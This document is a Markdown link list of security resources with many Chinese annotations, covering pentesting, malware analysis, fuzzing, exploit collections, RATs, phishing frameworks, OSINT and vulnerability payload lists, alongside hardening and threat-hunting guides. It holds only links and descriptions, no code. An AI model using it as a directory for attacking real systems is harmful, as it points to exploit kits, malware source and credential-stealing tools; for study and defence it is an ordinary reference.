* [Penetration tests cases, resources and guidelines.](https://github.com/Voorivex/pentest-guide)
* [Attack and defend active directory using modern post exploitation adversary tradecraft activity](https://github.com/infosecn1nja/AD-Attack-Defense)
* https://github.com/tiancode/learn-hacking
* https://github.com/rewardone/OSCPRepo
* https://github.com/redcanaryco/atomic-red-team
* [HTA encryption tool for RedTeams](https://github.com/nccgroup/demiguise)
* https://github.com/infosecn1nja/Red-Teaming-Toolkit
* [Red Team Field Manual](https://github.com/Agahlot/RTFM)
* [The Shadow Brokers "Lost In Translation" leak](https://github.com/misterch0c/shadowbroker)
* [Decrypted content of eqgrp-auction-file.tar.xz](https://github.com/x0rz/EQGRP)
* https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
* [The AWS exploitation framework, designed for testing the security of Amazon Web Services environments.](https://github.com/RhinoSecurityLabs/pacu)
* https://github.com/Ridter/Intranet_Penetration_Tips
* [渗透测试、红队攻击、网络安全资源大集合](https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE)
* [Awesome Cybersecurity Blue Team - 蓝队防御相关的工具、文章资料收集](https://github.com/meitar/awesome-cybersecurity-blueteam)
## Mobile Application Security
* https://gbhackers.com/mobile-application-penetration-testing/
* [安卓内核提权漏洞分析](https://github.com/tangsilian/android-vuln)
## Malware
* [Bypass EDR’s memory protection, introduction to hooking](https://movaxbx.ru/2019/02/19/bypass-edrs-memory-protection-introduction-to-hooking/)
* [Analyzing the Windows LNK file attack method](https://dexters-lab.net/2019/02/16/analyzing-the-windows-lnk-file-attack-method/)
* [委内瑞拉关于人道主义援助运动的伪造域名钓鱼活动分析](https://securelist.com/dns-manipulation-in-venezuela/89592/)
* [对 Lazarus 下载者的简要分析](https://medium.com/emptyregisters/lazarus-downloader-brief-analy-17875f342d96)
* [Various public documents, whitepapers and articles about APT campaigns](https://github.com/kbandla/APTnotes)
* [Personal compilation of APT malware from whitepaper releases, documents and own research](https://github.com/sapphirex00/Threat-Hunting)
* [Malware Capture Facility Project](https://www.stratosphereips.org/datasets-malware)
* https://github.com/rootm0s/Injectors
* https://github.com/rshipp/awesome-malware-analysis
* [对 Chrome 恶意扩展应用的研究](https://posts.specterops.io/no-place-like-chrome-122e500e421f)
* [ 分析 Gootkit 银行木马]( http://www.certego.net/en/news/malware-tales-gootkit/)
* [ 二进制分析研究会议 BAR 2019 资源发布]( https://ruoyuwang.me/bar2019/)
* [GLOBAL ATM MALWARE WALL](http://atm.cybercrime-tracker.net/index.php)
* [Feed RSS with the latest samples:](http://atm.cybercrime-tracker.net/wget.php)
* https://maskop9.tech/index.php/2019/01/30/analysis-of-netwiredrc-trojan/
* [Slackor - Go 语言写的一个 C&C 服务器,基于 Slack](https://github.com/Coalfire-Research/Slackor)
* [卡巴斯基对影响全球多个地区的 Riltok 手机银行木马的分析](https://securelist.com/mobile-banker-riltok/91374/)
* [Metamorfo 银行木马利用 Avast 反病毒软件的可执行文件隐藏自己](https://blog.ensilo.com/metamorfo-avast-abuser)
* [列举了近些年知名的 APT 组织名单](https://www.freebuf.com/articles/network/208449.html)
* [腾讯安全御见发布《APT 2019年上半年研究报告》](https://s.tencent.com/research/report/762.html)
* [LNK 快捷方式文件在恶意代码攻击方面的应用](https://bitofhex.com/2019/07/15/deriving-intelligence-from-lnk-files)
* [针对以色列某未知 APT 恶意样本的分析报告](https://github.com/StrangerealIntel/CyberThreatIntel/blob/master/Israel/APT/Unknown/26-08-19/Malware%20analysis%2026-08-19.md)
* [此文作者分析恶意软件Malware过程系列](https://poxyran.github.io/poxyblog/src/pages/22-10-2019-unpacking-malware-series-maze-ransomware.html)
* [NSA 发了一份对俄罗斯 Turla APT 组织的分析文档(https://media.defense.gov/2019/Oct/18/2002197242/-1/-1/0/NSA_CSA_TURLA_20191021%20VER%203%20-%20COPY.PDF)
## Fuzzing
* [(Guided-)fuzzing for JavaScript engines](https://saelo.github.io/presentations/offensivecon_19_fuzzilli.pdf)
* [What the Fuzz](https://labs.mwrinfosecurity.com/blog/what-the-fuzz/)
* [OSS-Fuzz - continuous fuzzing of open source software](https://github.com/google/oss-fuzz)
* [Scalable fuzzing infrastructure.](https://github.com/google/clusterfuzz)
* [DOM fuzzer](https://github.com/googleprojectzero/domato)
* https://github.com/wmliang/pe-afl
* [Web application fuzzer](https://github.com/xmendez/wfuzz)
* https://github.com/fuzzdb-project/fuzzdb
* [NSA finest tool](https://github.com/fuzzbunch/fuzzbunch)
* https://github.com/bin2415/fuzzing_paper
* [Potentially dangerous files](https://github.com/Bo0oM/fuzz.txt)
* [Fuzzing Browsers](https://github.com/RootUp/BFuzz)
* [This module provides a Python wrapper for interacting with fuzzers, such as AFL](https://github.com/angr/phuzzer)
* [从零开始用honggfuzz fuzz VLC的全过程分享](https://www.pentestpartners.com/security-blog/double-free-rce-in-vlc-a-honggfuzz-how-to/)
* [Fuzzing] [PDF] https://www.dimva2019.org/wp-content/uploads/sites/31/2019/06/190620-DIMVA-keynote-FP.pdf:
* [RetroWrite: 让闭源binary支持AFL和ASAN的Binary rewriting 工具](https://github.com/HexHive/retrowrite/blob/master/docker)
* [MOPT:对fuzzer变异策略的选择分布进行优化的工作,paper发表在Usenix Security‘19](https://nesa.zju.edu.cn/download/MOPT_Optimize%20Mutation%20Scheduling%20for%20Fuzzers.pdf)
* [用AFL-Unicorn来fuzz内核,集合了afl的覆盖率和unicorn的局部模拟执行](https://github.com/fgsect/unicorefuzz)
* [JANUS:将AFL和Syzkaller结合在一起fuzz文件系统的工作](https://r3xnation.wordpress.com/2019/07/06/fuzzing-file-systems-via-two-dimensional-input-space-exploration-summary/)
* [Mozilla的浏览器fuzz框架,类似于Google的clusterfuzz](https://blog.mozilla.org/security/2019/07/10/grizzly/)
* [利用 AFL Fuzz statzone DNS Zone Parsers](https://www.cambus.net/fuzzing-dns-zone-parsers/)
* [基于AFL对Linux内核模糊测试的过程详述](https://blog.cloudflare.com/a-gentle-introduction-to-linux-kernel-fuzzing/)
* [作者发现CVE-2019-13504, CVE-2019-13503的过程,同时强调了在软件开发周期集成libFuzzer对API进行fuzz的重要性](https://fuzzit.dev/2019/07/11/discovering-cve-2019-13504-cve-2019-13503-and-the-importance-of-api-fuzzing/)
* [FUDGE:一个自动化生成Fuzz Driver的工作,核心思路是通过分析lib在软件中的正常调用情况来生成Fuzz Driver,部分Fuzz Driver已经加入到OSS-Fuzz项目中](https://ai.google/research/pubs/pub48314)
* [Adobe Font Development Kit for OpenType 套件相关的漏洞分析](https://github.com/xinali/AfdkoFuzz/)
* [复旦白泽战队对《Dowsing for Overflows: A Guided Fuzzer to Find Buffer Boundary Violations》 Paper 的解读](https://zhuanlan.zhihu.com/p/74947208)
* [Linux 内核 Fuzz 的入门教程](https://buff.ly/2LKEIpO)
* [现有USB Fuzzing技术的总结 ](https://davejingtian.org/2019/07/17/usb-fuzzing-a-usb-perspective/)
* [从源码层面对 Google honggfuzz Fuzz 原理的分析](https://www.anquanke.com/post/id/181936)
* [lain - 微软这两天开源了一个 Rust 语言写的 Fuzz 框架](https://github.com/microsoft/lain)
* [Fuzz闭源PDF阅读器时如何判断文件渲染结束以便关闭软件以及如何精简种子文件的一些方法](https://hubs.ly/H0k0Rt60)
* [之前推过AFL-Unicorn项目可以让AFL fuzz能用Unicorn模拟的闭源binary,这个uniFuzzer项目很类似,是要把libfuzzer应用在闭源binary上](https://github.com/rk700/uniFuzzer/)
* [用AFL Fuzz OP-TEE的系统调用 ](https://github.com/Riscure/optee_fuzzer)
* [平安科技银河安全实验室基于Unicorn和LibFuzzer实现了一个针对闭源可执行文件的fuzzer。借助Unicorn在x86架构上模拟执行arm指令,并通过Unicorn能hook基本块的功能获取代码覆盖率,从而反馈给libfuzzer实现对目标函数的fuzz。优势在于可以借助Unicorn在x86架构上fuzz闭源的可执行文件。缺点在于要针对目标架构和系统进行各种外部库、系统调用的适配,因此不太适合大型的目标。根据文章看来,其思路也是针对iot设备上的可执行文件进行fuzz。文章最后还开源概念验证代码。](https://galaxylab.com.cn/%e5%9f%ba%e4%ba%8eunicorn%e5%92%8clibfuzzer%e7%9a%84%e6%a8%a1%e6%8b%9f%e6%89%a7%e8%a1%8cfuzzing/)
* [nccgroup团队基于Sulley构造的一个对网络协议进行模糊测试的工具。](https://github.com/nccgroup/fuzzowski)
* [使用苹果自带的LLDB Script fuzz macOS系统内核 – R3dF09](https://i.blackhat.com/USA-19/Thursday/us-19-Lilang-Debug-For-Bug-Crack-And-Hack-Apple-Core-By-Itself-Fun-And-Profit-To-Debug-And-Fuzz-Apple-Kernel-By-LLDB-Script.pdf)
* [波鸿鲁尔大学关于如何在二进制程序中对抗 Fuzz 自动化发现漏洞的研究](https://github.com/RUB-SysSec/antifuzz)
* [Fortinet 如何利用 Fuzz 的方法发现 Office Embedded Open Type (EOT) 的漏洞 ](https://www.fortinet.com/blog/threat-research/a-14-day-journey-through-embedded-open-type-font-fuzzing.html)
* [湾区一个关于Fuzzing的workshop的分享内容,三个议题涵盖了c/c++,web应用等不同目标的Fuzzing技巧 ](https://github.com/MotherFuzzers/meetups/blob/master/README.md)
* [用WinAFL Fuzz Windows Binary的实践分享,新颖之处是作者利用了内存访问的热图来精简输入种子大小 ](https://sec-consult.com/en/blog/2017/09/hack-the-hacker-fuzzing-mimikatz-on-windows-with-winafl-heatmaps-0day/)
* [Google 建了一个 Fuzzing Repo,用来放 Fuzzing 相关的文档、教程等资源 ](https://github.com/google/fuzzing)
* [lokihardt 在 jsc 编译器中 fuzz 出来的新漏洞](https://bugs.chromium.org/p/project-zero/issues/detail?id=1876)
* [伦敦帝国学院研究团队通过 Fuzzing 方式对编译器 Bug 的研究报告](https://srg.doc.ic.ac.uk/projects/compiler-bugs)
* [针对 Java 语言的基于覆盖率的 Fuzz 框架 ](https://github.com/rohanpadhye/jqf)
* [Fragscapy - 通过协议 Fuzz 的方法探测 IDS/防火墙检测规则的漏洞](https://blog.amossys.fr/fragscapy-fuzzing-protocols-to-evade-firewalls.html)
* [gramfuzz - 通过定义语法规则生成 Fuzz 测试样本数据的工具](https://github.com/d0c-s4vage/gramfuzz)
* [Fuzz中一个常见问题是Checksum或者Magic Value,以前的方法大多是通过符号执行的方法去求解约束,但这样的方法比较复杂。Redqueen这篇文章提出了一种更为简单的思路,即基于VMI来获取比较指令或者函数调用指令的参数,用这个参数来指导变异。具体实现依赖Intel PT。](https://github.com/RUB-SysSec/redqueen)
* [Jsfuzz: coverage-guided fuzz testing for Javascript ](https://github.com/fuzzitdev/jsfuzz)
* [Dhiraj Mishra 在 PHDays9 会议 AFL Fuzz Workshop 的 PPT](https://github.com/RootUp/PHDays9)
* [Fuzz 方向的几篇 Paper 的解读 ](https://github.com/bsauce/Some-Papers-About-Fuzzing)
* [基于 Frida 实现的 In-Memory Android API Fuzzer](https://github.com/andreafioraldi/frida-qbdi-fuzzer)
## Browser
* [An updated collection of resources targeting browser-exploitation.](https://github.com/m1ghtym0/browser-pwn)
* [A collection of JavaScript engine CVEs with PoCs](https://github.com/tunz/js-vuln-db)
* [JavaScript engine fundamentals: the good, the bad, and the ugly](https://slidr.io/bmeurer/javascript-engine-fundamentals-the-good-the-bad-and-the-ugly#1)
* [Bypassing Chrome’s CSP with Link Preloading](https://ioactive.com/bypassing-chromes-csp-with-link-preloading/)
* [Triaging the exploitability of IE/EDGE crashes](https://movaxbx.ru/2019/02/20/triaging-the-exploitability-of-ie-edge-crashes/)
* [Firefox 发布 68 版本,修复 21 个漏洞](https://www.mozilla.org/en-US/security/advisories/mfsa2019-21/#CVE-2019-9811)
* [Chrome 更新 76.0.3809.87 版本,修复 43 个安全漏洞](https://chromereleases.googleblog.com/2019/07/stable-channel-update-for-desktop_30.html)
* [一个 Edge UXSS 漏洞分析](https://leucosite.com/Microsoft-Edge-uXSS/?q)
## Deep Net
* [All You Need to Know About Deep Learning - A kick-starter](https://github.com/machinelearningmindset/deep-learning-ocean)
* [OnionScan is a free and open source tool for investigating the Dark Web.](https://github.com/s-rah/onionscan)
## Operating System
* https://github.com/drduh/macOS-Security-and-Privacy-Guide
* [How-To-Secure-A-Linux-Server](https://github.com/imthenachoman/How-To-Secure-A-Linux-Server)
* [A practical guide to advanced Linux security in production environments](https://github.com/trimstray/the-practical-linux-hardening-guide)
* https://www.itsecdb.com/
* [Vulnerability scanner for Linux/FreeBSD, agentless, written in Go](https://github.com/future-architect/vuls)
* [some learning notes about Linux Security](https://github.com/JnuSimba/LinuxSecNotes)
* [API samples for the Universal Windows Platform.](https://github.com/Microsoft/Windows-universal-samples)
* [Set of tools to analyze and attack Windows sandboxes.](https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools)
* https://github.com/trimstray/test-your-sysadmin-skills
* https://github.com/wstart/DB_BaseLine
* [Windows memory hacking library](https://github.com/DarthTon/Blackbone)
* https://github.com/j00ru/windows-syscalls
* https://github.com/zodiacon/WindowsInternals
* https://github.com/GDSSecurity/Windows-Exploit-Suggester
* https://github.com/EasyHook/EasyHook
* [Bypass Windows Exploit Guard ASR (PPT)](https://github.com/sevagas/WindowsDefender_ASR_Bypass-OffensiveCon2019)
* [Windows 中一些启动相关的注册表项介绍](http://www.hexacorn.com/blog/2019/02/23/beyond-good-ol-run-key-part-104/)
## Blockchain
* [Knowledge Base 慢雾安全团队知识库](https://github.com/slowmist/Knowledge-Base)
* [SlowMist Vulnerability Research Advisories ](https://github.com/slowmist/papers)
* https://github.com/knownsec/Ethereum-Smart-Contracts-Security-CheckList
* https://github.com/bcosorg/whitepaper/blob/master/BCOS_Whitepaper.md
* https://github.com/1522402210/BlockChain-Security-List
* https://github.com/liuchengxu/blockchain-tutorial
* https://github.com/dvf/blockchain
## Security conference
* [2019 Pass the SALT 会议的大部分议题 PPT 公开了](https://2019.pass-the-salt.org/schedule/)
* [RuhrSec 2019 会议的视频公开了](https://www.ruhrsec.de/2019/videos.html)
* [学术届 ACM ASIACCS 2019 会议的议题 PPT 都公开了](https://asiaccs2019.github.io/program.html)
* [即将举办的 Black Hat USA 2019 大会值得关注的七大热点网络安全趋势](https://www.freebuf.com/news/207907.html)
* [lack Hat USA 2019 会议上,微软宣布对于可以成功利用的 Azure 平台的 Exploit,微软最多可以奖励 30 万美金](https://threatpost.com/microsoft-lab-300k-working-azure-exploits/146938/)
* [Nicolas Joly 在 BlackHat USA 2019 对 Outlook/Exchange 漏洞及利用的总结](https://i.blackhat.com/USA-19/Wednesday/us-19-Joly-Hunting-For-Bugs-Catching-Dragons.pdf)
* [研究员 Maor Shwartz 在 BlackHat USA 2019 会议上对 0Day 市场买卖交易双方的介绍](http://i.blackhat.com/USA-19/Wednesday/us-19-Shwartz-Selling-0-Days-To-Governments-And-Offensive-Security-Companies.pdf)
* [5G 通信网络的新漏洞,来自 BlackHat USA 2019](https://i.blackhat.com/USA-19/Wednesday/us-19-Shaik-New-Vulnerabilities-In-5G-Networks-wp.pdf)
* [腾讯安全Blade Team在blackhat usa 2019 上关于利用WiFi漏洞RCE的细节公开了。 – freener0](https://i.blackhat.com/USA-19/Thursday/us-19-Pi-Exploiting-Qualcomm-WLAN-And-Modem-Over-The-Air-wp.pdf)
* [来自 DEF CON 27 会议上针对 MikroTik RouterOS 系统的漏洞利用研究](https://medium.com/tenable-techblog/routeros-post-exploitation-784c08044790)
* [BSides Canberra 2019 会议议题 “iOS 越狱需要什么?Hacking the iPhone: 2014 - 2019” 的视频](https://www.youtube.com/watch?v=31azOpD7DmI)
* [来自 Kcon 2019 360 安全研究员的议题《如何去挖掘物联网环境中的高级恶意软件威胁》 ](https://drive.google.com/open?id=1H_NX2L3KebS9-f1oPS8IbVg9CfWuOj4U)
* [KCon 2019 安全会议的议题 PPT 可以下载了](https://paper.seebug.org/1023/)
* [HITB GSEC 2019 会议议题的 PPT 都公开了](https://gsec.hitb.org/materials/sg2019/)
* [DerbyCon 会议 NCC Group 研究员关于 COM Hijacking 的议题](https://www.slideshare.net/DavidTulis1/com-hijacking-techniques-derbycon-2019)
* [R2CON 2019 会议的议题 PPT 公开了](https://github.com/radareorg/r2con2019)
* [Derbycon 2019 会议的视频上线了](http://bit.ly/302eUZM)
* [Black Hat Europe 2019 会议议题列表(部分)公开了](http://ow.ly/cRPK30pyRHC)
* [OSDFCon19 会议关于 Linux 操作系统取证分析的议题 PPT](https://github.com/ashemery/LinuxForensics)
## Tools
### SSH
* https://github.com/ncsa/ssh-auditor
* https://github.com/r3vn/punk.py
* https://github.com/mthbernardes/sshLooter
* https://github.com/ropnop/windows_sshagent_extract
* https://github.com/arthepsy/ssh-audit
* https://github.com/mozilla/ssh_scan
* https://github.com/govolution/betterdefaultpasslist/blob/master/ssh.txt
* https://hackertarget.com/ssh-examples-tunnels/
### DNS
* [In-depth DNS Enumeration and Network Mapping](https://github.com/caffix/amass)
* [A DNS rebinding attack framework.](https://github.com/nccgroup/singularity)
* [Knock Subdomain Scan](https://github.com/guelfoweb/knock)
* https://github.com/iphelix/dnschef
### Exploiter
* https://github.com/offensive-security/exploitdb
* [Automated Mass Exploiter](https://github.com/NullArray/AutoSploit)
* [Automate creating resilient, disposable, secure and agile infrastructure for Red Teams.](https://github.com/Coalfire-Research/Red-Baron)
* [A bunch of links related to VMware escape exploits](https://github.com/xairy/vmware-exploitation)
* [This contains common local exploits and enumeration scripts](https://github.com/AusJock/Privilege-Escalation)
* [Windows Exploits](https://github.com/WindowsExploits/Exploits)
* [windows-kernel-exploits Windows平台提权漏洞集合](https://github.com/SecWiki/windows-kernel-exploits)
* [MS17-010](https://github.com/worawit/MS17-010)
* https://github.com/akayn/PostExploits
* https://github.com/smgorelik/Windows-RCE-exploits
* [A Course on Intermediate Level Linux Exploitation](https://github.com/nnamon/linux-exploitation-course)
* https://github.com/Semmle/SecurityExploits
* https://github.com/lukechilds/reverse-shell
* https://github.com/klsfct/getshell
* https://github.com/rootm0s/WinPwnage
* https://github.com/51x/WHP
* https://github.com/SecWiki/linux-kernel-exploits
* https://github.com/hardenedlinux/linux-exploit-development-tutorial
* https://github.com/Coalfire-Research/java-deserialization-exploits
### OSINT
* [People tracker on the Internet: OSINT analysis and research tool by Jose Pino](https://github.com/jofpin/trape)
* [Email OSINT and password breach hunting.](https://github.com/khast3x/h8mail)
* [Maintained collection of OSINT related resources. (All Free & Actionable)](https://github.com/Ph055a/OSINT-Collection)
* [Incredibly fast crawler designed for OSINT.](https://github.com/s0md3v/Photon)
* [OSINT Framework](https://github.com/lockfale/OSINT-Framework)
* https://github.com/Moham3dRiahi/Th3inspector
* https://github.com/jivoi/awesome-osint
### Wordlist
* https://github.com/RicterZ/genpAss
* https://github.com/lavalamp-/password-lists
* https://github.com/LandGrey/pydictor
* https://github.com/bit4woo/passmaker
* https://github.com/brannondorsey/PassGAN
### Git
* [Reconnaissance tool for GitHub organizations](https://github.com/michenriksen/gitrob)
* [GitHub Sensitive Information Leakage Monitor Spider](https://github.com/0xbug/Hawkeye)
* [Searches through git repositories for high entropy strings and secrets, digging deep into commit history](https://github.com/dxa4481/truffleHog)
* [GitHub Sensitive Information Leakage](https://github.com/FeeiCN/GSIL)
### Burpsuite
* https://github.com/1N3/IntruderPayloads
* https://github.com/vulnersCom/burp-vulners-scanner
### IoT
* http://va.ler.io/myfiles/dva/iot-rev-engineering.pdf
* https://github.com/jaredthecoder/awesome-vehicle-security
* https://github.com/V33RU/IoTSecurity101
* https://github.com/schutzwerk/CANalyzat0r
* https://github.com/w3h/icsmaster
* https://github.com/xl7dev/ICSecurity
* https://github.com/SecarmaLabs/IoTChecklist
* https://github.com/mrmtwoj/0day-mikrotik
* https://github.com/jiayy/android_vuln_poc-exp
* https://github.com/advanced-threat-research/firmware-security-training
* [Exploitation Framework for Embedded Devices](https://github.com/threat9/routersploit)
* [Printer Exploitation Toolkit ](https://github.com/RUB-NDS/PRET)
* [作者分析了一款IoT路由的安全性,从web到硬件进行了全面的漏洞挖掘和分析,值得一看](https://www.pentestpartners.com/security-blog/ewon-flexy-iot-router-a-deep-dive/)
* [针对Arlo相机设备功能及安全性的一次深入分析](https://medium.com/tenable-techblog/an-analysis-of-arlo-6f1b691236b5)
* [研究人员在 Orvibo 智能家居产品的开放数据库中发现了用户的用户名、密码、精确位置等隐私数据](https://www.vpnmentor.com/blog/report-orvibo-leak/)
* [嵌入式与 IoT 安全方向的资料](https://github.com/fkie-cad/awesome-embedded-and-iot-security)
* [Cyber-ITL 对来自 22 个厂商的近 5000 个版本的 IoT 固件的分析报告](https://cyber-itl.org/2019/08/26/iot-data-writeup.html)
* [入门教程-如何探索网络摄像的漏洞(固件)](https://medium.com/@knownsec404team/getting-started-tutorial-how-to-explore-the-camera-vulnerability-firmware-c405e25ed177)
### Traffic
* [Malicious traffic detection system](https://github.com/stamparm/maltrail)
### Honey
* https://github.com/paralax/awesome-honeypots
* https://github.com/ppacher/honeyssh
* [Kippo - SSH Honeypot](https://github.com/desaster/kippo)
* https://github.com/ysrc/yulong-hids
### Hunter
* https://github.com/SpiderLabs/Responder
* https://github.com/Tencent/HaboMalHunter
* https://github.com/sapphirex00/Threat-Hunting
* https://github.com/kbandla/APTnotes
* https://github.com/aptnotes/data
* [APT & CyberCriminal Campaign Collection](https://github.com/CyberMonitor/APT_CyberCriminal_Campagin_Collections)
* [Modlishka. Reverse Proxy. Phishing NG.](https://github.com/drk1wi/Modlishka)
* [A toolset to make a system look as if it was the victim of an APT attack](https://github.com/NextronSystems/APTSimulator)
* https://github.com/bit4woo/domain_hunter
* https://github.com/mvelazc0/Oriana
* [An informational repo about hunting for adversaries in your IT environment.](https://github.com/ThreatHuntingProject/ThreatHunting)
* [The Hunting ELK](https://github.com/Cyb3rWard0g/HELK)
* https://github.com/dafthack/MailSniper
* https://github.com/threatexpress/domainhunter
* https://github.com/A3sal0n/CyberThreatHunting
* https://github.com/Cyb3rWard0g/ThreatHunter-Playbook
### Scanner
* [Web Application Security Scanner Framework](https://github.com/Arachni/arachni)
* [Web path scanner](https://github.com/maurosoria/dirsearch)
* [Fast and powerful SSL/TLS server scanning library.](https://github.com/nabla-c0d3/sslyze)
* [Next generation web scanner](https://github.com/urbanadventurer/WhatWeb)
* [A high performance offensive security tool for reconnaissance and vulnerability scanning](https://github.com/evyatarmeged/Raccoon)
* [Docker security analysis & hacking tools](https://github.com/cr0hn/dockerscan)
* [AIL framework - Analysis Information Leak framework](https://github.com/CIRCL/AIL-framework)
* [Network Security Vulnerability Scanner](https://github.com/jeffzh3ng/Fuxi-Scanner)
* [A fast and modular scanner for Tor exit relays.](https://github.com/NullHypothesis/exitmap)
* [OpenVAS remote network security scanner](https://github.com/greenbone/openvas-scanner)
* [Perun是一款主要适用于乙方安服、渗透测试人员和甲方RedTeam红队人员的网络资产漏洞扫描器/扫描框架](https://github.com/WyAtu/Perun)
* [Use ExpiredDomains.net and BlueCoat to find useful domains for red team.](https://github.com/t94j0/AIRMASTER)
* [分布式web漏洞扫描](https://github.com/TideSec/WDScanner)
* [Golang编写的开源POC检测框架](https://github.com/opensec-cn/kunpeng)
* [ Weak password blasting of weak ports and integrated detection tools for unauthorized access.](https://github.com/aedoo/Allscanner)
* [DeepSearch - Advanced Web Dir Scanner](https://github.com/m4ll0k/DeepSearch)
* [Nmap Web Dashboard and Reporting](https://github.com/Rev3rseSecurity/WebMap)
* [Fast CORS misconfiguration vulnerabilities scanner](https://github.com/chenjj/CORScanner)
* [Web App Monitor](https://github.com/knownsec/wam)
* https://github.com/joaomatosf/jexboss
* [Automated pentest framework for offensive security experts ](https://github.com/1N3/Sn1per)
* https://github.com/ysrc/xunfeng
### Phisher
* https://github.com/wifiphisher/wifiphisher
* [Swordphish Phishing Awareness Tool](https://github.com/certsocietegenerale/swordphish-awareness)
* [Ruby on Rails Phishing Framework ](https://github.com/pentestgeek/phishing-frenzy)
* https://github.com/ryhanson/phishery
* https://github.com/vishnudxb/docker-blackeye
### RAT
* [Android Remote Administration Tool](https://github.com/AhMyth/AhMyth-Android-RAT)
* [Hardware backdoors in some x86 CPUs](https://github.com/xoreaxeaxeax/rosenbridge)
* https://github.com/sincoder/gh0st
* [Koadic C3 COM Command & Control - JScript RAT](https://github.com/zerosum0x0/koadic)
* [iOS/macOS/Linux Remote Administration Tool](https://github.com/neoneggplant/EggShell)
* https://github.com/secretsquirrel/the-backdoor-factory
* [(Windows, Linux, OSX, Android) remote administration and post-exploitation tool ](https://github.com/n1nj4sec/pupy)
* [Python Remote Administration Tool (RAT)](https://github.com/nathanlopez/Stitch)
* https://github.com/jgamblin/Mirai-Source-Code
### Wordlist
* https://github.com/jeanphorn/wordlist
* https://github.com/We5ter/Scanners-Box
* https://github.com/berzerk0/Probable-Wordlists
### Proxy
* https://github.com/realgam3/pymultitor
* https://github.com/stamparm/fetch-some-proxies
* https://github.com/fate0/proxylist
* http://www.cnproxy.com/proxy1.html
* https://www.cool-proxy.net/proxies/http_proxy_list/sort:score/direction:desc
* https://free-proxy-list.net/
* https://proxy-list.org/english/index.php
* http://comp0.ru/downloads/proxylist.txt
* http://www.proxylists.net/http_highanon.txt
* http://www.proxylists.net/http.txt
* http://ab57.ru/downloads/proxylist.txt
* https://www.rmccurdy.com/scripts/proxy/good.txt
### Other
* https://github.com/meirwah/awesome-incident-response
* [A Static Analysis Tool for Detecting Security Vulnerabilities in Python Web Applications](https://github.com/python-security/pyt)
* [Official Black Hat Arsenal Security Tools Repository](https://github.com/toolswatch/blackhat-arsenal-tools)
* [List of open source tools for AWS security: defensive, offensive, auditing, DFIR, etc.](https://github.com/toniblyx/my-arsenal-of-aws-security-tools)
* [Security and Hacking Tools, Exploits, Proof of Concepts, Shellcodes, Scripts.](https://github.com/nullsecuritynet/tools)
* [Open-Source Security Architecture](https://github.com/bloodzer0/ossa)
* [Golang安全资源合集](https://github.com/re4lity/Hacking-With-Golang)
* [PatrOwl - Open Source, Smart and Scalable Security Operations Orchestration Platform ](https://github.com/Patrowl/PatrowlManager)
* https://github.com/luyg24/IT_security
* [Find open databases with Shodan](https://github.com/woj-ciech/LeakLooker)
* https://github.com/Truneski/external_c2_framework
* https://github.com/nshalabi/ATTACK-Tools
* https://github.com/byt3bl33d3r/SprayingToolkit
* https://github.com/threatexpress/malleable-c2
* https://github.com/rsmudge/Malleable-C2-Profiles
* [Security and Hacking Tools, Exploits, Proof of Concepts, Shellcodes, Scripts. ](https://github.com/nullsecuritynet/tools)
* https://github.com/EmpireProject/Empire
* https://github.com/PowerShellMafia/PowerSploit
* https://github.com/MobSF/Mobile-Security-Framework-MobSF
* https://github.com/BugScanTeam/DNSLog
* [An advanced memory forensics framework](https://github.com/volatilityfoundation/volatility)
* https://github.com/beefproject/beef
## Vulnerability
### XXE
* https://www.w3.org/TR/REC-xml/#sec-prolog-dtd
* https://www.vsecurity.com//download/publications/XMLDTDEntityAttacks.pdf
* https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.md
* https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing
* https://github.com/BuffaloWill/oxml_xxe
* https://github.com/enjoiz/XXEinjector
### SSRF
* https://github.com/swisskyrepo/SSRFmap
* https://github.com/samhaxr/XXRF-Shots
* https://github.com/cujanovic/SSRF-Testing
* https://github.com/tarunkant/Gopherus
* https://github.com/bcoles/ssrf_proxy
* https://github.com/dreadlocked/SSRFmap
* http://blog.safebuff.com/2016/07/03/SSRF-Tips/
* http://ceye.io/
* [SSRF bible. Cheatsheet](https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit)
* https://github.com/jayeshchauhan/SKANDA
* [从 SSRF 到最终获取 AWS S3 Bucket 访问权限的实际案例](https://medium.com/@logicbomb_1/chain-of-hacks-leading-to-database-compromise-b2bc2b883915)
### XSS
* [ ws-na.amazon-adsystem.com(Amazon) 反射型 XSS 漏洞披露](https://medium.com/@newp_th/reflected-xss-on-ws-na-amazon-adsystem-com-amazon-f1e55f1d24c)
* [ 浏览器 XSS Filter 绕过速查表 ](https://github.com/masatokinugawa/filterbypass/wiki/Browser's-XSS-Filter-Bypass-Cheat-Sheet)
* [CentOS Web Panel 0.9.8.763 存储型 XSS 漏洞披露(CVE-2019-7646](https://www.exploit-db.com/exploits/46349)
* [Browser's XSS Filter Bypass Cheat Sheet](https://github.com/masatokinugawa/filterbypass)
* https://github.com/s0md3v/XSStrike
* https://github.com/evilcos/xssor2
* [Microsoft Office 365 Outlook 的两个 XSS 漏洞披露](https://leucosite.com/Microsoft-Office-365-Outlook-XSS/)
* [漏洞赏金私人项目中的 XSS 及 RCE 漏洞实例](https://zetc0de.github.io/bugbounty/2019/02/14/RCE-and-XSS-on-Private-Program-Cyber-Army.html)
* [Video Downloader and Video Downloader Plus Chrome Extension Hijack Exploit - UXSS via CSP Bypass (~15.5 Million Affected)](https://thehackerblog.com/video-download-uxss-exploit-detailed/)
* [Gitlab Markdown 存储型 XSS 漏洞详情披露:]( https://gitlab.com/gitlab-org/gitlab-ce/issues/54427)
* [实用的DOM XSS入门手册](https://public-firing-range.appspot.com/urldom/index.html)
### Shooting
* https://github.com/vulhub/vulhub
* https://github.com/Medicean/VulApps
* https://github.com/davevs/dvxte
* https://github.com/MyKings/docker-vulnerability-environment
* https://github.com/payatu/diva-android
* https://github.com/snoopysecurity/dvws
* https://github.com/s4n7h0/xvwa
### Buffer Overflow
* https://0xrick.github.io/binary-exploitation/bof2/
### Other
* [A list of interesting payloads, tips and tricks for bug bounty hunters.](https://github.com/EdOverflow/bugbounty-cheatsheet)
* [some learning notes about Web/Cloud/Docker Security、 Penetration Test、 Security Building](https://github.com/JnuSimba/MiscSecNotes)
* [Command Injection Payload List](https://github.com/ismailtasdelen/command-injection-payload-list)
